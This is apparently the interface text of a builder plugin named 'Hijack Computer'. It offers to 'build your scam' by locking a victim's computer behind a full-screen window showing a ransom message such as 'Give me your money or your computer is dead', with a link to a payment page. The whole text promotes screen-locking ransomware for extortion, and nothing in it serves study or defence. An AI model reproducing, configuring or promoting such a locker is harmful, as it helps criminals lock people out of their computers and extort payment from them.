 Hijack Computer
Build your scam, and block the computer with this plugin.
---> Title of Windows Form
Text to show in the center of the form. (ex: Give me your
money or your computer is dead)
http://www.site.com/background_picture.png
Color of text: Black
Url of your page of payment: (starpass,paypal ect....)
http://www.site.com/starpass.php
:: Build Plugin ::